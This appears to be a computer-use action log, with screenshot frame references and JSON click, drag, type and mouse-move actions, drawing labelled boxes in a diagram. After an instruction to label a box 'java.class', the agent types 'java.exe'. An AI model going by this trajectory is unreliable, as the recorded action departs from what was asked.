
{"action": "left_click_drag", "start_coordinate": [544, 651], "coordinate": [946, 554]}

Draw a smaller box inside the ldap box and label it java.class.
{"action": "left_click_drag", "start_coordinate": [886, 365], "coordinate": [1096, 439]}

{"action": "left_click", "coordinate": [992, 401]}

{"action": "type", "text": "java.exe"}

{"action": "left_click", "coordinate": [1075, 782]}

{"action": "mouse_move", "coordinate": [237, 697]}

{"action": "mouse_move", "coordinate": [423, 860]}
